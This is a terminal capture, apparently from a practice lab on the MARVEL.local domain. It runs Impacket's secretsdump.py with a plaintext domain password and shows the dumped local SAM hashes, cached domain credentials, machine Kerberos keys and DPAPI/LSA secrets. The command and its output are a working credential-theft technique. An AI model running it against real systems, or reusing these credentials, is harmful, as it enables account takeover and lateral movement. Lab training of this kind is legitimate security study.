 ┌──(kali㉿kali)-[~]
└─$ secretsdump.py MARVEL.local/fcastle:'password1!'@192.168.11.142
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×2cfd88a1fa015dbfa19b0fa604dba280
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5b4c6335673a75f13ed948e848f00840:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:93639ae2bf442a146f9987cfac06b016:::
lilpil:1000:aad3b435b51404eeaad3b435b51404ee:5b4c6335673a75f13ed948e848f00840:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#b29dfc7fbd811e1ceb2252d88abc3639
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#36b7f3dded1d429f21ee064416eb6281
MARVEL.LOCAL/pparker:$DCC2$10240#pparker#025cfc4aaba138eba6f984b344c6e25a
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\THEPUNISHER$:aes256-cts-hmac-sha1-96:ef7307e6e5752693c39e048171100d24bb4658335290944bffb0bc00f0add4ff
MARVEL\THEPUNISHER$:aes128-cts-hmac-sha1-96:e2489c8561bde6953255f66e856ff5f0
MARVEL\THEPUNISHER$:des-cbc-md5:ce233b671c0b524f
MARVEL\THEPUNISHER$:aad3b435b51404eeaad3b435b51404ee:680127b8c55ceffcc8551cbfe8e1c638:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×624f85c5338a72d967853e7b669346a1c18594d6
dpapi_userkey:0×6775f3349022c1bec75cb682d18a03c5ee943cf6
[*] NL$KM
0000   F5 3A C9 0B CF CE DB 8D  CD EF 56 73 59 24 8C 73   .:........VsY$.s
0010   4A AD 06 56 37 BB 4E 3C  EA A1 41 3F 64 29 A5 B3   J..V7.N<..A?d)..
0020   7E 35 A1 25 50 ED 72 AA  E9 20 0A 24 91 55 C4 C7   ~5.%P.r.. .$.U..
0030   57 77 B9 67 A7 86 1F C6  EC 47 C7 DA F1 46 7A 9E   Ww.g.....G...Fz.
NL$KM:f53ac90bcfcedb8dcdef567359248c734aad065637bb4e3ceaa1413f6429a5b37e35a12550ed72aae9200a249155c4c75777b967a7861fc6ec47c7daf1467a9e
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry